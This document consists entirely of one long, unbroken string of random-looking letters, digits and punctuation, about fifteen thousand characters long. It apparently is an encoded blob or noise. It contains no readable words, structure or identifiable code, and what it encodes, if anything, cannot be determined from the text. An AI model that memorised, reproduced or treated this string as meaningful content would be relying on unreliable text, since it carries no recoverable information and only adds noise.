@Dh2ItVBpuAVr:1W61&+ETnIODU7T|AfoDYp^WtYr4-Srts~dO5~:oJS^D9AyDXz_uQLVIywkE~uqxfFL4}%:LedKDt(YDXpSo_odz/@pOE+0r|CSR}WYdCQ^O];BWi+Yp+ok4uBEWBAOr)exxk]_|1L(Rpr0wK+SIW1EWV+SW@EV1puVD{fxpz];1EBV/%RC9_uO0;;wDIyNi+k{yr;1nx&-_DNuC6nSD;eJiOrW/kIJ1:6qOLerS~rJ7EJJTkCWe6:oqrINQWIW}ERW{Euxx^r515rw{Eu+%OROqy)9^r)JV_)N+_~yK:5_|qu:Ny57/D~2sySW1SKD+tu5deukFDi&uW19si(9hir9~I1xd6EWWD|q;pWS(x|Fo_r+7T|0/^L+o~xr-xfQOOBidkB1X^1]Lpf|N^fBxy^qwW^t0D{yYIWy5DWA4FwVe_FoyzAT5L{NQI}dOpwkOrx(I:@{DSueuDQ{::_LyryuiLtFzr@%-E704;ru]6]@{y]]U6_ID6&(eSw)fLzLXT@)DX/F4&r~EpRi~d-pF)|]OSxR-Ozui:pToRdp&F)LNuW~UrKWIrD;+ix~AEIXRp6X/;|ppBOWXB1D9uEC:CuwnUJ_y-IpJ+UpWJwR{X{OU:h|z2U;d;iWJ%JO6E|O/dr:J-)DxroIxd|D;ADRD+BR/(WE;5r:dE:E2ySE_Vp^5;RyDDR:D1ur~/DEzeRIr4)Iry+ECwKS7)-EwACL1JnL1DUhD;O;OtE_hp0irFuTW|BELqU6hoy+7w(+/9BI|yh+|/Uppwp9;~h2qWouDzrpO{ED6B09B^CNEy+pip-r9k1502~F+so;0nttF)6F-eO9-SoekI6Dn:y]YYRupJoNAh4/R166i)pE6ozxru:0zdp&rEX^yNpVnUh(oOFLW70pUUF^T({TWRh@-x4_uQWLB:_xx/T;OiXJNEEE+()})--FB:0Qr+NVWy7|)f@dL_@|rLBIrE2@r]eCrinFxrt06r@{EyVX|75Vnpi;Os&dr@+EIB(-x^E%4rIzRz9B4{TQiq56w%)(-4^0+w6@+r@}BDf{o1eCztLYWtBAt^6-Iw|~tW&TydSD-E/1UOR%:WxqysC(ze;FwQ}quE)^(f@+yr~r(KsdO%qpRW&(~WA_{(d@(f%CtJkrLh^0r-Ahxi/YS]zDSoOWiDJ@(1EYBW4@i7DCrOUEE%W/E1V-(t0FEq2DX{kQoixT9^L+~IBSuTF%RiF/9DX@f^X@pEV1A]+pLCxh9C+|C2IqnC+uBB}B{EkKo]IU+5ISYq+6ywIN6Dup~E-1J9wO0TzU~SFJ)DiEX0iEK@_k5ry4:xkhw9]esixN-x7QoSr]U6z@hyXsE;xkC0XsXyQoELriNDz:1~E;Jp7K@Wwf@Xirq;Ei4x-YDyhXFIs1E_N+nw]A{iu|oxhr{^Ns;p9];LNo(hrE0DUkTSTqJ^~nq6rE}Fk9FuyUrDe/I_ez):RzLzuO~Edtk:nu{qktItkJrE4E|Eee4tB:ykJ~z0;:2Sxz2pdLTOew^29oeRNo0TCYhI4J:eUJ2LK7F4/EYC{EBuFu5V}hqEfS_5S|AiNSL+6AfE|X7~J5W7yVR1(J}Sf44]u_RC-rCtpuqsf5A-Kp&/f+4|JT9(F]tF)2|un2ff+}JeS9Oko&;/+xVh-i(95&kEzpNhT6VJ]J^Fq0W_OputorV;z0rqF0kOzA@CI09zFp~tDF({wBVz5EFNR66hrpFzC91t-r9LACI-1x@:5qhF}9Q5)+s}:&6IWVkF46KLots+~Vuho9/6uXikqF^qwp~Jpr/{:Sp@zBO4ATsR)kN~O~~/IBOqRW79|kW/n^+7KkWnU@|B4kUYAknhQwCAAuL7W4ufwR{syX4^AO_TDOJQ];7SIV^X{rr|D/oE%C(@:W:yWx(o&(tW&W]iF^S}E})^LOA^:Efi4TfJ99~F+Rd:0^L(xi~EIetyVTBfEoqiO{}|9k+Ew^rd}4V]F;WrxOwJiJ);xXEoUA]&w-AV]4EkQ4AFd5AA-/BkeJrU5y+1fV5IzkW~xytd1rQTnOKAdpq4kSA4|oCF4R|4FdAU2Qf4V(:@9SWh&O02CDfdf2ru&;WW9+~&VRB2hY]}I@nnTs-Eo@WkoIu-1)](nzk|K1Ns77(JK]-0|;rET-]E{^W95AAhJ0UQwoEOAVrA(VWBUJAkLSu)sO~)LQ|--0rI-p]hLO|-2_uQFD-yi_WiW-pNd_Witwfo;TFC:T/%sEhz]worWQ:Br@+C]{Uyh{%yDyCs^9XOoNeA7k^e|xuk5:09k2y@;2YAU926ur{dD97Ee:r:x7X6e%pwdutSI/rw;/%Ck+qyR:22dwLddKXhkwpqWNXOdL&99D_SR50AhYqT)Lx}ukBUuXt^~nuxx9]U))thp9/1h]1TIDE+A1fISQW2OtUuO(/+;L^e6+dUAtuK0N5E9w1xWDXBW&:@r;nrztr-|{%IL%^DVV%OS}LS1fN^1h}5V&NL+zQ~(4S}Ch]CC;S-{@}JI}DBE7VxwVo]ICW6}{pN&Be;AeQKuwrp-{-ExW6p7syAwIoouznEr0F_@0K_u]t0wYT0h0Vw/0)iWx@R|rA4DAR:FnENIpDhWs5Y%&5^@]FeCxh-DXf6)rifIF5x-N5E-kw%;r44pqh|q]2_1UIU4LW%xhp/-hruOwYs)Wu1ouytByeeCE~no;kI%BR]1p|NfnXofRJiQVYD-yyxDwQykCTS1;d;h-ID44IWWIw9xwIunp_VoowJiDu(-z_5p-zKd_&KD1VQyC6/:hTt:o~itLf/(@p1nR6W6Sty~SIturIF+:Rz0:1tFRsQ(IV}I@%SBS5nddxUJdz0C-6TJV{Nx)o^;5O_%KWDY|/]Sx5i|rD{p962%xw0hruEDNOpySn|^5x)EJBoK]x~pts&uRERwTVsKq7%{/@2N}Y^f/h}d{Y2if~K--rNQiWWCz;J-(Ro{|LytsA4_(YOy;N+r~L5IdD5nCW]ssV:{2Ff]XFzR]Ok14OOuON]/5)s2RV|RdO_@LrOAEu(hR1-uT]9sL(JuqxfO^1-U-WId-r|ushdTLk&:T4YkpI-|dO@u%1YWS-s-zEDU:O-dBpI(@_D(dhS(IFe2zW1^VWKzYoKd;-QJCqyKn4%)^6zV6@0rqxJF)ttQ_;@SV-1qdk71zoo;:BT7EnLpE+9^4FO~rdi5^Jk}V(95sF|17BoNT7|F/JJ^DW-nz}&RCq_n&A&EOVC02^6+]5sOB^+V7%/of_W@SIy~zuBD&+n]:/{krJ6uyY2X9Q~6+2Iz0+O0yf9:fUq(TSBFu)f(1LS^qVR+2&-WBVqCQVDY-JwIxCx^fBkEO^1C(nuIV)F@&eSuEi7&W0@sr76{JyiiI^d|EfA:s4@EUWNRoY&-00p-wKpurTx&50~5V^sY:|xxn0&5Ke&SFid&5rhq_|dr:}~TXV)T+@YE}uXLD)dsXwR]z4YN}EpNr^w7]~W/hxy/dQwL4Y-h4q1^C]F^WuJp;F(R9;_//pNrOFS6}YR4uu|0I5QnLkt9xs405/sdiO%)1EUuX~S9J7q0BRA61w|XB17)6)Ki6E1}JO(_/xD1AK/K9_|ONUkwk:pr@TO+C1C}xOw/pUe;oX2{tN-n]NBUtBOBe5~B}C]Vf^wRqVd9{Weoq+o@NV4]6;^J-sWopL~I&Y2hh2;WF&;-N-6DN&+}K_|4Be;nDKU-f4UJ(V6up26sC;E}C-0e:Bkof/xK(ipIt}4piq4pp0skUWt96SQ%K1(%(_RN(F2Ct^JChtupuNJ/(L+Ye(5pwy|%O]T%X6XN{JCL%x{e(oD+Y|y7^7)1)+~7/Ji7{452VUY9YiT6YYOs}+LXQEe&YI{US)kR:Jo&LDk~Q+{sDB1AQ]9Nw%Oyf7zVD-f@%:69%:Ye%F]5fdX&dz492u5OQF_TfASuxrW~npSp;;%puwSR]C+L@txieISi/T&yxo9DowD+VDUykErwhh(XdKUyIU]hu{OizqYBV;]T~-_-tdu~p@)4+LoCesUiW]xhpCA_@trAkV:Bk4f5e(^~%n^u4~EDeOExw(5Fn0{xuxC{xtxFRWoyzN)rpNz]iz]xBdzE0th]CLzkQ5UWExxpTKEWy]CBE9k9kJSr+DrI+C4WrRoVyx+rB-9ETxEShTd5;]~n(Oi{E|U9iNwUL@(-OSB)zysxNWXBtkdDUCiwEVRk(~6+DuN9ukoeWC4D159hN/uuUWi|zBn^ykEzrtIT}T:]p+~:}iJWL|dQ^5&L@5f4FK)y%sfqoLY|t@QYXuuqIFd4)%QYTr9o{_y7:eQX/4n%/x{;1;//oC%rrIOoorB&X]rpppS::kru]4~-rWI~iChhErBE(ikkkVJooI+uterh6xkz%xE;+inIWOOJJLprwpTo%;ztuiDrWoReykwCE42::xyx|TwIooQuxCqSS]Ip0r%i/VTRUrh)NN^SS}E%;YV|BF+}S]}Ud5SqqD+EyBQ(wy0pAu]]d9y^^SAAIorzVk+0Sw}h;Ci2e~]Nq+]]kfBUIR(|Ny]~ixz~UN++;KCBBSLXRI~NxQ_0BNNy;N@SEDBB-x&BBE+J^q0]rUuw|]eS9yEkWSfyhUA@0@V}AIruF]xxV]NoyIrB~xu~Tu+Li7iV2w9Wy~fui9|/rBBxYQ&pDV%r2-r(-V~LEWf6CxkuRwRW@wBFtShSKnpzs&U5k)6-dfUUU4rS(koxfyuI^pk:L7)_d4&WUhF__7&rksx/wIz-(((RxouTNX|B99|IiA]uNf]]h}}swVXs9&C2iVRYY_QUt]Q1Qyk&9{(f1{77pxkt/+%u+iQo(OWe;CphTRAxV;kkyVe-O-(C@pT66i::Txtet)-WooS00OCCCSBwii|iixYJ++~VhCxqS}I%e7&|B~eBJA}kxzu}q/NE--Qwt9u|JJqO2q^BNIIBANuu&{o|UTA4Tq0+&~thzBkf((F~i~~%/CquikLSBU+-z~szESLT47iO|+tY/1||w4sQUr0@^k:dAr&BV]yBBq(hLLW5-kr};AA-dBAurW4_pyWBdQwd~A:nF5BS&tskBt(rDhni1rRRY9w9uL5KY0+RkopDD@+IoW+}qFN:%1Tso-K1k)52SL)_d|;Lu6QLNYxu~1@1oU_XXFIIURRTTpk{](9eeUYDfNAhR1wwQBfL|92o|4RYR~f)9NQ{nF;Rrf)9eD-(^(pyfzrwOdTuz^yUu]Q^WU2+Ck-s_}2;fzUu2p2N~i&:oW}(~ti6%(h9i|FhSU)k+zfu5BO_J]:|+kr~tQ9DV5S|Ixko}:BOixuL-TX|^(Oh~k@pwIu~V+_)ypW&_(sJAR;~xNR%F7%s&D}pr9%6rYrE~)py2;Iih0:Bi@~xw()+nu:;p0)S+](AJ]|_zh&-ihkWp~~TC;0WzT6AKEU2CfERus&IrEX5;pW1F)uqf5V|^n}Thn(Ekrr]XpyYX/J]ekJoOr-k6rr75zB}W4DkV{/wuiK{Qds+-W-42AEw_LD]r4Jp4}s)60ssohr9{;A^NRFr]X2;h4oT:W{Du]p;DI6Iy;JWu4X~LAQsD5;/UUz2-_5R&{)VO4Exw5r/QSEpNp]Byp-@ykBWYqrE+YiT(A+IIR@KWwJR(xWNOOh]e/LUCYwUI~4f6WIqeuOzSKUx]0J+dCw{nQIO0:AxUy}d4xFWsupxpR//qS@Wnix)NdCR+)dQzI|@ixp|nVz2;S@REh@AIRYL@rI-UwE+WTS+xSR6_y;}rxdzY%^6(yW|x_IRzNquiq-LADEK(SNB69C]wK~ipI;y42~)-(U&yCr]IdUqtA&)IJ4SnNEo4iBEV};u&F)pef1(oi%wWrnp:9]tiT-rxS)DkF-K^i}FhAzBqnqYu]uUeBdT:}@J0~K{nyVW1Q@^q50u&2u0YU4x5r%-4UkxDhxVy;LpL@96TB1%qzE/U:52^fuSwDx2_|]:EqurWy_^N5&U|I(Kdk&h];(ET}qufW:W2|J4+D7qxBzhCfxYe4+heOfSJ9}k5)(F2]5BreO06h4R/oh)LFUCwX:@h6irOBE(WhkRE-YwTyrp}_AO~CAdJ%};L)LRxW]We~zoSKz0BW)K-:+p%F+5^eE^rBCC:d46RpJpK6f0RrdO5X9|ihkr:EAQ-KV-0-tA_IozLi_SVn-oJKqzrr6nDK:RRr7+7A]-5yd5rILiDWYxirIW)4tW(|sU}^KFpJi^/ED:D{uz_1:5N-TIq@}O:~XYCxQoD~eLx&JJV;-{u45B;~6IJfe-hoB2-JiAV9LL%RoriC;r2eB-7D5oVfrz:ErSk%s+92hdx0qIFY)0By}-iKWR_QU2eJLF^SA-|RWxx)Yn9fti7FXeorU&_E%iI9k4qy;F{~q5yX/oBSW-EOEzre]y4Suk;(1kw~Uow(IB7IX-LhLw6;uF_s25:zQ6IxLL/k^{+xE(iStQ~BV]y-DXsBU1)7tY2_iR(/eAq901AD~_&WyNI]&CKrKDq~Qr-DVLK{6FUw(1&^BsWqU]rO~2(z4R^d/UN5nDhC7{--RD:U;Yfz_+|I^dAyWpwzs(s5FY/;+Uh:{s_rRLXDU)k;BOn1wX;QpDn4fSTxJ|LS(%4@V&C]SueJqC9KNTN5kyy6}X_(_JAY0nDTR^fU)nFYQy{Quxdy{(o7eN_qsdkwz_{-}4X;yY}/CiI61TSU;{nx-/;(J|5XzAL14qt2{n4ky_{n2|X;-@X4Sh42;_{ns4X;(%/42IpT10O~;QKE-/;Fz|5Xiqy1sJ;r{Wrx9nurBTre{rtrrrrrxrrLprrrC/rE(W9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:sy6RO{YeWE;z9E^TJy^|z];:&y^TJ(_&ykezee6XJL@);9e:sy^4J{%7IWyz9B:0:NkCi+yxU(~|RNrN/Kr;uBxAKC{)VtN6q(z}d1zX-eQqk0_@)t~O0Qz:&(_@1|~D(;ez2~_sATQDfXe:s(_&5q%nspWt9SToL;9wpn{J&LToLYe9COA+2STnL_&tq9QJsLTnL%7eOw09%RVL6_2|:];5|:@h6O)&Lket2h@)ONt)_9e5sL@1F@%C|ksV%y(04C{{NJ9/({:|04/2kKt)9wiOn6rTN:F:FKJ}d}(J/KIS//L9Aq:}L_642&&tX_s7Qs&nTJQ/]/n(ReC4Ws1^C|/S/DrT+LR6^uAO-kdh+dppUKy}i]JJDBrO-~B~BpphdKnq%NOAks)Wo-(dpr66))%Ad;z+zzdOWq+y}Au(|(5Rny]4N7ApS}Io&&f|A7QLf}AsNOws&|+(pUAyY_hNp}U1|tnq9}s0~)2&Ss9JU%VAp7S&o+)/9YpqUp_kzYUOJ+]kOV^q2dq^^^^6}J:k5}&uWVD6h^h22ii_:;YY7e)JnDDL4+u|(y9AN]D(|u&d}E04@Jh|f|5RKx;III)+A&C6q-(SVBL@@UnQQ(0qnd6heO2q:7hJTYV:rC14nd_i/7{i:n60yqh^pRAY:;_U_@5O:@R}u2F2692KdYTRTxd)k}y4zy:W(frduQIf//|p&E0o|q(|fFSuB+NAsr9U]dUEk22SJ_:FnKq)AEz+}}@STSYqN%xpd^Q6/7&9K5K_DpJ55Iw)Y_LXXud{KoA_^Fdd2IR1;zTDRiO5{(IB9DLOB(-J@JI9W^4priY;u6AJC%]:+-VqIROJw)5:57XJYKAxkd%{1fU111s%K(XXqJt}inq6/q-^:4ruu%RppD-2C)xX(t:@yyexuhFRRA~&)&V7thW2qrp4(^@FuQ~^%DQ}-0edt)p}@7uCfn6;dK~-Kz55L2L}6454q;sY5tY:;se/;VuqIrYN-Nk0S2q05SO227wx5L0nn{;IC4CI}U~&)2q_yDR2S{-/()0(R4yKf%}0U_;EQFJ5f/ffSAQ+{R&t(L%FAF}T@7&__4e2))eYJ%)yfQ%~/A}U-W+eNC|h-~J%zn_+9{D0os9iK&wBREn%%7&-U@QB9yh+TnRe2S7}dN^^KKI@JY]Ui:K~(((_Y}:0@s0sXw&4)_/XD9(JXk|Np];{{(p52k-;}44]2IUK(JtYQx+2JKqJ1oEI7zx0CCyB|Sh2+Q&h]L^{f~NzUVA}5kXf_|U}qSKQwRR;6h%{nh(4%NCX7C5t&nf{+hqX/zyUNe|&{IzOW;&h:OxQYJ1|/R)^_rAk4-E~|zWiz0-O1p@]dQw~xf2kR6@5nyiw9@T)TLow;R;YEkU/ViEt{Az/]}1+f4zE4eokUy;d%;Q/eu4|r+(9RWWFwSKFY~4}{kiQ+75RC}~4Oq;%JRy~sykxBhk)F:JWLpn6E-|SYAX1sw(s%tiDt^IB-14:US-Loi%NCK]&y@nOS/1JK}%46_N2CSU9n1qi6E/|WDyh}Sfr@XzVzRJ;(Vt0EDQ{1EUiFESAYY~Ww@+z6K@wkn+z:z|s4in%(zSexT/Jq0nKyq%pwuxQ(NzyB%JIq|@(o@C:kEi]/-:WD+Jqr@_+TsdKB4(d-DOXxVS|nOCrBAu~U9AzF/Quw:-Ff~QEVdUE:yRqB5ziFyLt1_U&~^X:nneUXyD4~X^eNRUeA_u(n(u%%E52^~;eC}y2tI&T4JzdNx^(Wo52I6d@7YKOS7o{9K&ku~KACfxp&JIfkyy-4VqT0:kJD^-yLT^pTf6Dk7{CkFETkhO7SF;;)0+ptzVsRsViQz~-Nd^ph+WO4(kW2CXUpr&XOy6R^UV~@XSVIt(6B9;QC^BF(%-4YY:&z|E0)0wNw0ICYJ2%+~VCi@V:;yV+_WK:K-w^7u5BCupn+k)}LYs(KSniKh;;}-iLO%L+V:so|TufU&B@hVL0;xw&]zJISs7wd}oep{dhE2BT/itY&Dy5V]X/;Y6Ji/XOAuFVA(qf])trRiVptCdOUp^zEAnfC2Wt%UTeQ-udD7T9u2FE&URo{ki&:O^nAFd%0J5@FN;S+q}V_RQLE5BRe~FYw2AW@QOKdz;o}V}62|)EWX)VL(9N54_~6nIU&7r^}r^DCCdOAJF(]1L}tB{T_EXx0&5s_n60UEQ|@}wTEOUX5Ls7pN-);w6^L5-)7Au{@/i5u9dWLiyfp&n&2]A]IV_IIu]5Cpi{tY^:FV|&Ff~ou5JpuhXB_4TQJw|wzQ1RVFpDdwRXh@k1~L]h]y~q6C+9o4X7JLV^F{exto_s5xDwNyW+&Do4^+}ISRSorIiNIt;dTBTOn(Iu/KTy(pJU:DBxEx6h42Y@(D{T^uy;T2i^z~eh|Uf+V5qxSsK@kn&/ny|Oz{h+kxo(|wDzI;qzA4OYUX4S;/JpKB5so~@zEBy7REw:BJXK}zp^Qdh]t-Us9r6DBtUF^BdyV]%]A+U-}Cz&fQ@2~^~uxBJ-~tu5O-~dtxWtC7r}LW}N)kWCYoWBC9U;^k;F7QCUNtVO~~V02V0qUzE9Czi_F/KLqAJSDItO|5YK}{s_f5_)sBJ-~4V5r;RK@/XYQ:KxN%h|uILO-|&0ApW}uiyku64pu~fr_yW|XOr2&kuXVC+XE;-IhrF-/;W&zrrwpLrr9u~prire_(h9|Xzie@E;-X{D0+;h/NKC0)5V0]LLqC^Sd}1)eEA;TW+e2JE]&/rSxTxOx)~5r^7^)yw;eFkw4^syD&xh1h/x):;YXu]X0K1wrXJkA~BYL;%%Vrr(e-qsNI&wrx9o+uRe6W7d}{n@FdYd9-tns|L-orTY%kW;U_/NrY)DKp%w@z^kwV+B{fpo:OJBr4V/_Y+/ODSq/;y/X769oo7R^9%pOREU%{(EY&S|IoWLx@w/C{%4y;u/+zz~dfeze1WpQ|}~7in7e{OK:5uI_DCw{)@r4w%O|6{CODy9/4ukTB]%p9{y//phR{E|R+wSUR|pu7%oIySXEespu%Er@y%%Q57e/Y1&/I^_XS4/9R-Dh/z)//4O~s{7]NI9YLTu9_K2RDt6//1o4//Q%W{/e7JrW751e/{r_r7oND(xiWw0rw^+Fspz:uykDrWkBu;doridOrq0yWEA;WEBiWENBrX/WrT0OIk/{rQK0Wk0B~;Npu4+uietA~y4Bhyp(r&/yrD7:rE%UD]BAkrQI^n---e/yWy%%WNrVuN7]RfKrW;QEwrAUI9YIk/5ApBSVWt/yW~kU29/Brrz(WA-6W&]hR|k{r|O{wLt-9-7SWA-%r9/-9-9IWU:_WUL:W&k}DY&I&EXWr~0VWf@YWf@%rW|uR50or(tp9krd9E](9kwkWpVNs]4WrF/;W6y^9k;/0hJkAYWCOhR9T(t7e~)xn6+ID]^XJ-]2X6+Ou6z;F(tD]xzJq6zN]p|s2xzJqp|2Jh^6L+nN^EFknr]KereX{xzJh6xiqfKu9-AryVw_C6yR]6yRq6zIJhxA4xxDprykOxz0;6y076ySd(EwKuX;k]w4|6yICh@shxk/orr)fhQnNhQUX(xuIxk-56kU^h@4Fxk{r6eR)(r(]pU7~rEihEEQerU7Sry_}]@_4]/V(U;^q6I;%krC(xu~XkyD/pyNYEtw9^zSA(|YFrWIFfn-9Ae;_(tRA6NoxUf0@Ap:)YwN&ky+2^i_F6NzrI;i^uwD-xiJTpy/}r]K{r|40xyzXQn9o]uf/{pwX9oS@4-CpLII%hIrw6DC^5-CL5Dw@yWqEonC/AWk&Csw0/DrAUnqA6UqACnuk(ounoR7XQDrypsq6+97fI27kiUq^(OxD;+6I)nqCJhS)oD|)SoCykI]47+65Qp]Ky9rFz699wVrTrDp2^J6R:DY0XsBL|ENLWWSonJCEzOwV{Rw-sn^x9W9//DS:(-wu@WS}EofXkDrk7Oqz~Uh^YorW5~9%Crrufpww&~qk~OhX%DqEtpSKBJC@QOk&nIE1YUh|&hunnuwQisrts+C^(-qLVnh5/Uq6Okq{K+En:p(%wprLur2fUU2fhn2f5JrF4U2fJU2fnn2|t/_Ipp{xzr:~;Vr9U&E+1(xID;iVR{hh}NA0DS%I/LYU/o^U/KiU0:;I}Ko9C|_U/LxIDDVx%UkUK(zI4sxIDnx~CY(+|kqnD/zUIK{sDsrUFUz+X/oW/EWWn;TIeqYrw7]sK|rIQ4y+5+d&-yrr%(rI/xkdEidJJOkz;%%IQ%D+4e^dyI:9eYWzr%%:ef;Unu~sifhRNW}KepkUKC]4z^o0%JI@T1hn{(B^+i~dAVYJ6XuRY^0-]r::i1}oehYUpzYJ{NV6A6W+5;rrE0@OUx:i&p6z9C_zES~s}ydU4~~st%_9YVrU-XWz9I~o%f{dtE_d)F6+R5:px/ziW+:z;{/RdfBf:qSW:7y2q2s:;x;UE]W/pt%9^UJkfCN2UK:eYSCFYCQT^|eekuJpOBJ_EStI^^Q/SyQdzJQ@qwN:Iu-(:qUe:Uf]]Di4^Ox^x)D9:]D7:5Dq:LR9:L))O-)s:LD@:)RB(ydppu5{^LAT6)d%6ew+uTqeE;pF:LR_:Fx6xd]1xe^1E;pS:FKr:_Fq^OdU6_s/:_R1:(XFV(Cr:&CS::SU:Xs~^xF|xSCruC~EJ0kn^7N:IEYnUu@z]uyAA_O1:J4Rrd%r^xx%+4tOr;(EkUN-k7wz:z^/:qF_:fhT^51]^^1Wrwx0x)R;:|z:LrxruTIYxTytLrt1Lr;+xTNX/)JX:T5x_1L{iKhi/rr%zDLpAIJ4R5hq--Ft{zO^foriFdkAynhCD)F|)5SDpIq2;DwJ4~5A;1FAz5L_4dFAD)FOqK+oFd5TR^rw2s:e::5T]oU{fh9eUSJE1owu51wRhtNFDiS_e@W/{rJ7pd2hKoFXJUL9Or]%Lrps/52)T-L7Y+Jd1d2ikt2@Vzr}LOuurIF+65LLr&]r_I_)%z_f|srCCr7W5RJS6)_i:t_AFOE0zp7BRn_Jh5hF_&E%Ndk)WIwX{rF+C1_BN1En@)_S]5hL)pqUXhOL;U_J%5O|5R_K7t5J/1_B9)ED(r_Q]5O4h:F^Qn5D%DXfT1XAfDuI|/x517k1oExp4fY11C^116YDV|;:IQ0INUo+w^Y11)zne5rrWuq5(1L5u-o)70_1sY(r&/;{rE/t%ExRfzo+u)Q1{;YIV};Lw%Buyxst0D%rLwszwoDrw/or4y%1D7Lrw%ku~Jx5D:TDy@OIDpA1J6Kt2B%KL9{rkOk{yLty;O@on4IztxL+LQ%)T:6Re|_1FW%nF-_R2fkLez^R;/x1}7;{eiT{I@::pE6)0z@9h(%pr_-yA-wu|NpyA&syBeo9yQ0IDK+oFkK2h)1yAYe9:hKxpzKK~-0)(NT{A-9yuTCyU}7yf@7yB95r(_It]o7Ee&%9hn/rr;%I{x1yBAey6|/1_K5-FQ~sEuNxD;fkO|x{u{JhX+:pXw^t4+y^4wqrkVeR4ws%(9kSDyNrTAnA5EN&Tk7Orr7Fwz72x{:oTkNeT)5s4tOh2z^i_XASVXBJT+C)rW_e6/t^xsY2wyT+4yW46/Qx_|X2r-OR(((;dzW1CrQr_w&{p-/nS]x7LFJQ;/O45r:}Crn]4rhzL9]_xIDCwrwq^Ei_w9Q]Xy/{wy@{_p]XT/+WLw7{5+/y4eoJ:;]^O|^54z5Q2eu_s+Sske0i7w+hD;LXrt;FDeySRQ%J6}LC4t(ord:hT1RK2t_@TQL;]%-i2w-/LhU7XtDB&]QsT%w]:~T7)iyxsyK04yD/{(4RAqS|/~(/QrDWVLED)5:)%-]7n5DuN(4S)fX-|5rp1JxDyLS}Ly)w&Jx}fyXT]-}Nn)0/~)J_upOB]p0]oFD/6-(({DfT%DqeQru|+yu|du}q%QTVOFu9DskI7sw46I}qsnx}e+}:p)}_|Kx{)1w}0fD@{QuR]ik2Nr0-tf0)ALX&y67TyfD1Ry(}ky0C-&4wenXRX)ETeW}ryywpeLh;UVze+BRh}WDzVOuzff6Oh5rd&CR_x{Y%Wywu-I4}YT0_ft_tps}~I(Y(%(+-9Rw1nIuioD@0pF@Q})4NU{Xq5N}Y+D_(0fFyofsfrQs(Qfsf+Fs7%LkEBnqIhrsU7/V1A^}QsV1fsSef1AwfnRt~qn)fn{/IKA)94^efhw/rLX@F&&CfK2EI4}ef1peft&td0p1~:;e)s&&ftAondB)&NOKsh)NQL;)p9T29ik/rr;|_EBeFDV&_]Q:|&(ysi5foLx&;E;eFDe|_9Ou2-/X~Nx9(o6|_EQ@_WI9h|YS;EU&5w5rzxEr&Uu0I_]pYEC7FSDXF4I]DIIB;~k7_~W2_~zX_~]9F)J:z4h5Y~Ak{t~]D~V7_&&hDuiwFh-)_V|&t_|oIf}}DQz/:75JQr&O;I^|rDe5~q/|Y~+CF%q{YURsF]te5dXyYuz9F^WNQS+4^VND;wXN_p{@WkEX^K9/Kq0;RECYxxf1Q-t+Ln_hoS;i{fUu^-w7_F_f9XO2yn_w:SEKNRkD6@o|^67Ko)(16)SpysS5N1:i%1SCrk;Vq12-AS|Lo1Stsw5~}K}fRnQwureS/E;&+^^i5KB({x6Ot4SfY(9tzOUQ)sq(90hQwx0(t15f512Wy0hYJ1Su2o]+/s2VE&]AYrr]Sw_nq1_K91_n@o|X:w_K71_nW16Wwue05UKN|2_{u1CDJwX{inn|yJUd_;s1S1_t41D/91D1SKoA@fw+N1J1i)eDss_TksD:q1F521R5r15Oi)5VRoE+JT1Rd15~qK}Wq/S/S6eqrEe_f45xtrU;54S:;4&4/QYnsuQ75+r0|I7q5s_u1tI{4@/{F4;@t0y1O_&SwNJ1Sh71S2XrEqeS7eyQEO7QAweQNC(xyQi9e/K54(uYC_QQ;IYpqsXQBKOfWSD|xy+J(/pQY2Lr^O/QVs/QOI1wdszQSR7QsU/QsCeQux7QuyXQY~Y{|x7E1@;EK{Y7YSOu2eDh}kYnw4rr@i%OAFY{huIFV^YnepW}nIR{06;s_Ysqu%pnEN)reIDR+JX1&hWhK_%%f(YQzYX{09Xu}xyoE~/FSU/u&q/%sf7Eo1sx0:e%04/K&K+uo66&xWIW06&Q2qXp41&){q7p}th@Jt2h;;YQ/)J%Q)X%n%_uste{91/s/}_t/A1)/(||/@Kzhf(sI/O2/1O2s(sO71:5Re_2/KDepY5ko1R1/n097{WB9(WruwQur1Lh%w7XTrEu7+DQp{9ekE~]1RD:]rpC2QxNkoB{O%uR&ot/5}-{;L&e9O&EWW0YNwqToIzw&-Br5t7inDUI~10O%kz|D0ChW1WVf|OBd~+qinq@F|JBKh~JBoQ@SCeeR(;Fk1q@5&5Di4/79SqK%W7XS)/{t6yp0YET1fU5qohK%wzXK_%tN|Qh|ftO2{rr5%0Od|VXTJ}LU+QBy&R-{6IKUt}QS%+2^qz26@_@1^5V(n)4i-^YQrx;NiJx}xyd)9Cp6fewF5S%(|e/@TII7nfzexyD|Q2I~h{LwSIp|WET~(E_dwyn-tS0UV1fe-6i+wOzpX0Y~fR|S(EW]Bd)B}DnhT|X}z_Fyhw%2LEe64;}ySi72|6]22%nw%Bz]BrrR~DIrWtN]r::0t45t~/ELR:D)K_rxE2~_zOSuk}Dh:55LO_%@(T5T4oJRStT9u+LWNLLzDzRu~1{w;^2:q5L{LT:%4]u|LwwB(9~qeL2QNiI@0}Qq41~RSS(fyXW@BK%L(^s&p|IKid66NWJ;_T}9+tt5_{16r(RWhW^N_YuW^z%nzCr6IYpeew++~BzLQz;_^5SSo{)/:2+/Kxk_JrIryAf]uxw04Dr)+-eeQW~p-)BYz7&R-B0U(LytIDCJ(_UiitD0C4KOk4L2pB2yK_:_A~r]w{RDUVw7XIR)OY(E]VV^Y}AfdQTzW~y{s%Ifi5_sWxSiFI7Y0z}kknySsWWA^4T(^&dyL+TF0z6W7zeeLhRLRL{%~J|9C^;t+)euXT-R@|}J_|&W+0O%h;fhV6ohQCUr9:+/{z}&f77XLqQ]r9_pqooy0V]7CppIQ:+zR^uS---~U5iYL7||9]:~]Dp9RooW64TrzfR|U@rN~2DpJyy]VA-tkzCI&%EkkTVhn-znqsFf9-C-e]6VV9Fi5@Ao]9~S4^UUSqyppY%SqKK-+6(/O+JJq%@_^OqY1/+{OxJFiJK:OJYJ+5:{EVV0{/R_RwJrexA2FLL]/5oT~}@An1)hK@RAU__I{-d-n1/~|z&{rw]sRDJrwYYt;DUkRU-Ifq]56U7TJq:{z(I9CBk{fQ6)D9T/{uJ@Vu;}I6q(]It;TDzo6^K%u_V27f{-u)1/qpTu/r+1eNEy0UyIFK&%7q@&%VX&AS6IdiV&xWtkuJnLe^o72^2}(dY_:2FnK9r::QN:eO^K(x@_KXw}QK{Je%N:t}qhf//7tUCnWYfNy77s157dx+iX5)}}%q(eR-J;Q{EBKrrT|pOr1};F(h1h/eIzw5ke(Oe||If&7~D{I;p62z/YyFW^6(uy}i/1WNQ;uCXJ+pN{TxC6T-z]VJ;OCz&6)u]1o_f5E5-I}N%r